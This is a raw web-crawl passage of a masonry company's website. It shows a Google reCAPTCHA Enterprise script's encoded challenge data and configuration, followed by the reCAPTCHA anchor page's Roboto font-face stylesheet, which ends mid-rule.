pOQ8Nwq94woLDvDB9woNGwqk/SyvDlcKAw6ZmOcKjwrnCkgZpV8OXw6/DrHnCpmkFwoUfw5YyE8KIT0wewoHDjcOgTXJ2w402w6HDhhlpw4HCmTgyXg/[base64]/DvsO+eTZGF8KXw7nDq8OgTiwWc8OowqlXwoDDtGjCrsK4wqpRe8OSZMOjFcO+w6/Ct8KkWTRWw44VwrMjwrXDlAnClMKvPMK+w5XDhX4twpdPwrs2wp18wrTDjkzDgVfDoihNwrzDvsKWwo/DqQ3CrMOnw6DDj2nCvyTDpjnDrMONYGLDoz7CucOLwo3DhcOnFcO0W8O8PcOFN8Kvw6/[base64]/I8OCREM4ExMkc8O8FiFBw77Cr8K2UsKjwrktw60xw4bCm8OjwoZsw4/[base64]/wr1nRg/DnMO2eMK3wq/Du3jCshcdwrMdw78Yw7NFeDnCmitXwpPCjcKnRsKkNFbDgsKGwpU/w53DsQp6w6xLFgfDpGjDmhA/woclw6kjw517dyHCj8K2w75hExpDDl9aWXRTRMOyIjo8w5Vew5/[base64]/Do8K/G3XCosO9w4LDicOlw6/CjsOSwpkLwoHCpcKqZsO0TcO3NivDkXnCpsKkbC/CtMKMwq/DrcOpGWceMGYuw6lWw75pw6NWwox3PEPCokLDuxHCuGUDe8OVLiYdw4sFwpjDkRTCi8OpwrMiZsKoSWbDvxvCh8KEc3TCniXCmz8vA8OwaWYAZBbDl8O9w6NEwqstfcOuw5rDnEXDssOUw6EBwpbCmkDDlC9iciLCgHUucsK8aMKgLcOvL8OPf8OsE2/Di8KmOMOWwoHDk8KgPcKAw7lsH3jCnX/DqQjCiMOfw5N1DVbDmBXCoV5Wwrxqw7F7w49wb09ywphoFcKLw5dEwohxEF7CjcOsw5TDg8OWwoo3TTnDtQgeGsOoY8OXw5sSwrXCqMKHOsOew4vDsEnDnxbDpmrDoVHDhsKgIVXDpQpHEHrCuMOpwoDDm8Kdwo/CgcORwqrCjhdbRANLwofDmwx1RVY/OUYZRcKLwqTCtUctwrnDoyBwwpZ/aMKOEsObwrrCv8Okdh7DicKFI2RLwpnCisOBegk7w5knUcOkwqPCrsOwwrU+wopiw4HCusKJRcOtCHoUHcK2wqcVwozCpMK/UMOnwpTDrGHDhsKyEcO/[base64]/[base64]/VwEWw7jCj3EhwpAPDsOdw5bDl8OFw6lGwrZNwoHCpMKHDsOAw4d3SF3DpMOtDsOJwoxCw74dw6DDlMOGwr9RwrzDocKVw4Bvw6nDpcKhwrDChcK2w7AZAmfDicKAKsO6wr/Dnng7wq3Dh0ZGwq0Jw4UmccKHw6g7wq9owrXCvk1hwoTCqMKCWWDCokopFwdXw7hRb8KKZSYhwod6w5bDoMONOcK8c8KiYTjCg8OpYWnCiMOtAlYrRMOjw67Dln3DlFo4JcK/[base64]/w6bCmcOGw7koO8OWwpTDmRjDvBREK8O6woM+JMKGShPDmcKuwqkuwr/[base64]/CgQXDtzoSwpfDjsKbwozDpU9uXcOCw54KASE5wrx5w6EkAcOPw6ELwqYICF93wp5hRsKSw5nDkMO/wqwoJMO+w6nDl8O4wp59CCfCg8KcVsOfQgLDhGUowrLDtHvCkzlawrTCpcKiCsKpLnrCncKLwqkhKsOtw4HDlSw4wosVOMKNbsOuw6PCn8OyJsKdwrZ0W8OAJMOrOEBRwrDDgiXDoiDDsB/CiV/ClyFFXEwOQGNbwqLDisO8wphRd8KwTcKlw7nDo3LCk8ONwosKGMKzUE5kwpYdw75bLcO+BXAbw4sKTcKWWsO4UyLCok9WbcOFI07DpzF/B8O4XMOqwpYQG8O/U8OkQ8OGw4QqXQ4KT2HCqknDkA3CmlVQJ13DisK9wrHDucO4PijCuz3CiMOjw7PDsXfDuMOVw5IgQgDClnJlOEDCmcK7dX5Bw5HCpMK9DGJuSMKneG/Dn8KqZ2TDssKXw716LEVWEMONY8KvOT9SG1vDtW/Cmgsww4vDt8KOwq9jDCvCrW12EcK8w5XCtzLCgXjCqcKEcMK3wr8eBcKvCHNIw6lMAMOBIjBkwrHDnEcxYW5Xw7LDrhIrwoMgw6Uve0cXX8KLw7l/w61CUcKFw7Q0GsKxMsKQGB/DtMO3RxZCw4zCsMOvXAsELxDDisOww7hLLTc3w7I1wqjDnMKPZcO/wqEbw4/DkFXDo8OzwpnDgcOdQsOGUsOfw7TDgcK/YsKoasO5wq7DrGPDlUXChhFmKSfCusOXwp3DqGnCg8KMwo0Bw5jCrUJdw7/DhA5iZsK7VyHDv1TDun7DpHzCl8O5w7EobcO2OsOIDMO2JMOBwpvDkcKew7RawotzwptFDWXDjkbChcKPWcKBwpo6wr7DnQ3Dr8KdHDIuGMKQaMKCOUbDs8OYJWJcB8O3woYNN1vDhQpPw5wRKMKAHG90w5nDgX/CkMOewrxpFMO1wrjCk2svw65cScOmPR3ChkLDnWcKYQLDq8KDw47DjmQSVn48O8ONwpgMwrRew5/Dpm04fAvDkSzDtsKMGB/CscOsw6V3w5Yrw5UowqlzBsKTT2JbQsOpwqvCtTYxw6/DscOKwpJgbsKcEMOKw4Utwp7CjxTDg8K/w53CmcO+wrB6w4fCtcKGYB9ow73CqsKxw7Q8aMO8SRsdw6RjQkjDj8OOw6NVWcOCVhxOw7XCjW1gYkd5B8KXwpDDtFlcw40zYMOjMMOlw47Ds0fCrXPCgcOtbMK2ax3CiMOpwrjCqHYkwrR/[base64]/DmHpkGcOaGUgIw5EZwr9yEwvDhlhbw7R8wrLCisKOw4bCkkpxG8KQwqjCpMKkOcK7N8Orw4g9wr7CrsOkdMOWJ8OFNMKBbRjDr0pow6TCpsOxw77DmgHDnsOlw6EzUWvDtissw5EgVgTCjCLDo8KhBWN8TcKsGsKHwpDDgVt/w6nDgBfDvQfDpMOVwoAtaFLCtsK1Ty1zwrUgwq0zw7PCqMKkVR95woXCoMK0w5M5T2fCgcO8w53CnWBPw6HDicKXOx1HQ8OJLsO0w6/DtDvDosOSwr/CicKAAcKtSMOmPsKOw5vCuRTDmEdywq7Chl5gMjVAwp4nYk49wo7ClFDCqsK7J8KKKMKPa8O8w7bCm8KCRMKswr7CrMOBO8Ofw5rChMOYOH7DvwPDm1XDsQ9AJwM6wpjDjSzDp8KUw4bCgMK2woxLC8OQwr1IL25Uwpp5w4IMwp/DklQMwqrCvRZfG8OYw43CnMK3Nw/CjMOSLsKZBMKrbEp7RmPChMKOe8K6wp9Tw6/CnB4Awogzw4nCg8K/[base64]/DnMK/T3bDmMKlwo9ALMKxw6nDpsOqJ3RUaGbDgkkuasKfbgTClcOXwrjCkcOqLMO3w7dhaMOIcsKlWDASFjrCrxBrw6JxwqzDmcOFUsOsNsO9Andof0XCvR5Hw7XDukvDmXpYbRpow6BVS8Ogw4ddWFvCu8OONMOjfcOLacOQYWVXPxjDlVTCusOARMO/IMOHw6vCvU3ClcKZYXceFnDDnMKQXw9RC2JEKMKLw7HDohTCvBfDrDwXwq0DwpXDgVrCihkSb8KuwqvDqX/DoMKKbArCkz8xwr3DgcOFwoNGwoAvH8OLworDlcOtBnJKdBXCviJTwrAFwodFM8K4w6HDjMOuw5Aow6YCdAYHFG3DksK9Ix3CnMOQU8KtDi/[base64]/DlMOmwozCr27Dt8K7AcK6wqHCu8KQYw3DmMOgwpnCiznCv2EBw77DtxsNw7dQZHXCo8Kowp7Chm/Cqm7CkMK+wqBYw606wrgHwqsiwqbDmhQWN8OWSsONwr3CvmFTw5l9wrULJsOpwpLCvmjCmcKBOMOTYcKQwrXDilTDoiZJwojCvMOyw7oDwoFKw47CqsO1QETDgw99B0TCuB/DmxTCjR9jDDnCisKnBBJYworCp2XDhsONHMK9PC1sccOvZcKQw5nCkG3CisKSPMOpw6bDt8K1w7sbLAPCj8O0w49dw4PCmsO7N8K7LsKxwq3DksKvwpUYesOGWcK3a8OYwpo4w5ddbmZzBiTCgcKvVGTDsMODwo97w6/DisKva27Dngp4wqnCpV1hPm5cCcKDfcOGWlNzw7PCtkJmw5zCuwQJC8KCawfDrsOlwpsnwp9OwpQlw7HDhcKqwqLDoW3CpU0+w4FuYsKYfW7CpMK+E8OOVVXDhC09wq7CiHLCgMKgw73CuHppICTCh8K1w6hJesKswplhwprCrzTCh01Qw7cTw7d/wozDnAknw5gVP8KWOSN4UznDuMO2fRnDu8Klw6NPwqlUwq7CoMKlw7Zoa8OVw4ZfYC/DusOvw7Fswqx+asKVwrwCNcKbwqDDn1DDgF3Cg8O5wqFmZnkOw65VZcKaTCIFw5tJSMKNwqXComBFbcKOX8KsQMKOPMOPHQLDuEvDjcKlWsKiD0Fow61QICPCvcK5wrE3S8K1M8K8w6HCoALCpxrDuwVYAMKVOsKNwpvDo3/Cly9XXg7DtTEaw4lcw7FZw4jCoDDDqcOBaxzDucOOwrNkTsKzwrTDlFjCpcK2wpUSw4tQdcKLC8O4PcKQS8K0Q8O/SW7CmgzCn8K/w4/DjyHCpxsPw4YFHwbDtsKjw5LDscOmKG3DogfDnsKKw5vDhVdDXcKzwo91w7jDmQTDisOUwr0Iwp8rc0HDgT0jXR/DhsO6VcOUNMKLwpTDkj91ScOowoh0w4TCtSpkZ8K/wqBnwqjDpMKyw7NUwqYgIQJjw68GFhLCkMKPwoMZw6nDjxMcwrBAbz1Pdm7CjHg6woLDocKYR8KsBsOcDx/CvMK+wrTDtsKawqsfwp1VOn/CsRDDt055wqHDtDgWdkLDm2VPaUUYwpnDm8Kew69Xw6zDlsO1KMOeRcKOHsOZJRMMwoXDnGTDhB/[base64]/wqJbeiETM1DCq8KmZk7DjMOlwqrCshHCpsKYwovDtCc3D0ELw6nDlMO/[base64]/[base64]/[base64]/CmcKbXgnDvsOYbcO2wozDvR52HMKwwoMiRMOEw55FUsK3DcOGRWlSwoPDt8OUwpPDl00lwqxHwofCvzvDr8KORFp1w5ROw6NNIm/DgMOsMGjCqjYEwrBnw6k/YcORTyMxw4jCqsK+FsKDw5IHw7pDbhEtWCnCqXEsBsO0R2vDmcOFSMKHT3A7HsOHSsOqw4nDhxXDscO3wrtvw6pNOwBxw7bCrG4TZMOXwr8fwqnCj8KGIW00w4vDri8+wqjDuxwpBH/[base64]/DrBfCrmHDk17Cq8KKGWjDjjEnUsOdw4g1DMOaTsKmw71Bw5XCj2zDhQEPw6rCncO4w6oIQsOoFDoBBsODFkTCnRnDrsObLA9becKrahIswoVPT0HDmFsQH3zCncOtwrEIaVrCvkjCqWnDuA4Xw5FMw5XDtMKKwp7CqMKJw5DDo2/Co8KWDWbCi8ObD8KfwoscO8KISMOyw7MKw44jMgPDklLCl1ojTsOQDFjCoU/DoXdVKBNSw6tew5F0wqtMw6XDskXCi8K2w7RWIcKFIxzDlQQVwpnClcOpb2RKd8O3GcOISkvDusKNEDNuw5QyFcKKa8OuGH5gEcONwpXDjh1TwrshwqHCtXfCuTfCvT8XO3LCjsOkwoTChMKNRVTCmMOMbwIBHXg9w5rCiMKpbsKeNDHCqMOTGg5eVSQHw68/WsKmwqXCssOGwq92WcOCHm8zwpfCjzxWdcK3wqTDmlclbx1iw7bDgMO7KMOow7/CtgpgPsKSb3rDlnvCoGgVw7AWMcOzecO4w6HDog/DgEwSGcO3wrI4NMO/w6jDocKjwqFkDmQMwpXCt8KWYBYpRz/CkyRfbMOcesK7KUVVw4nDsxvCpMKlc8OwB8KPOMOWQcKRKcOrwrZywpJkKC/Djh0AF2TDjQ7DjSwNwpMSFSlhcWYHEyfCncKVZ8OvXsK8wpjDkSLCpirDnMOgwoLDoVBtw5fCp8OHw6sHAsKuacOnwq/[base64]/DXY1wq0+wqPCux0sYsOrKsOVw6VjeHEqwpUDUFLDhirDp8O5wr/DisOXwoAKwox4w7ZpcsOvwoQCwoLDi8Krw7Erw7TCvcKZdsOVXMOjA8OhOzYnwqkSw7tlNcOQwqshGC/Dm8KmMsK+fgnCmcOAw4rDlQbCkcK5w70NwrgRwrARw7DChAU6IsKnXgNSIcK7w7BaGQEJwrPCqxfCrxlvw77DkFXCow/CvkVhwqFmwojDszpeKFHDuFXCs8KPwqBvw6djP8Kew6rDnSbDpsKJwoBGw4/DvMOkw7XDgS/DscKtw5orRcO2dSLCrMOSwph2bX4vw7cEQ8KswrnCp3jCtMKIw53CkQ3CtcO0aHHDgm/CpWDCkBVuHcOGTMKZW8KnQcKxw4lsfcKWTn5gwpgOY8KAw5vDkRgCHXpwd1wPw5HDv8KuwqAJdsOrJjQVcxRCV8KbGHgFAi5YBiFrwq84aMO7w4cDwr/CqcOxwpJyQSB7ZcKXw4Z/wrXDhcKyQsOlRcO0w7LCicKBA3kdwoPDpsOWNsK4ZsKkwrDCuMOpw4dubHo/[base64]/[base64]/w6sZfMOcwp/CvBUKYMKaGMK1AQkBw7sBXjfDnMOlZMOOw5ZIScKFQyTDlGTCrcOlwr/[base64]/DkwXDnSfCmsKFwpY6CsOHwoHDiDzCu8OeFRLDslEdcDhOS8KiYcKyQRrDiCpbwqkvMzDDg8KTw7/CjMKmDwIBwp3DmxVVCQ/ChsKjwrzCh8O1w5nCl8KXw7zCgsOww4RxMHTDqMKmaH0AIMK/wpNbw5/ChMOkw6TDoVvDusKPwrzCpsKhwr4BZcKaBH/DiMKLVcKsRcOrw73DsQ9AwoBVwpt0Z8KaFDPDgMKVw73CjkTDpMOMwpbCkcOwQTAkw47Cv8KTwpfDkmJrw7VTbMOUw40tOMONwptBwrtFc39HOXzCiyd/[base64]/Di8KofsOVYcKdwpnDmcKEMEsJw53DizNLAsONwpITcB3Dox8Fw51tC3tQw5TCpWoKwpPDscKdYsKvwo3DnzPCuFl+w5bDln8veDhxQm/DrDEgLMOKeVjDjcKhwrh+WgNUwoUZwqocIkXCisKED0hOMjIZwovCmcKvGzrCgg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[2,16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZp4oJGYQKGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.mcfallmasonry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O6LgXfK85KJlieaKCJC+rwIRWk+SLYI0OMassNNVf3A\\u003d\x22,1,0,null,1,1768355867329,0,0,[242,39,113],null,[58,101,145,44],\x22RC-94OGAzYhe5ZIYA\x22,null,null,null,null,null,\x220dAFcWeA5XPXuIqfsqDC0-tG_NElzrxUwzf6ajaaH4Fguk-ZLxRXxGMLOR-hvYiPYPHSdnpeHb2lz9pNhF0WfXaLFvo7TW-Qusng\x22,1768438667298]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNmYWxsbWFzb25yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=98lq6fpurql9
body_size: 48653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
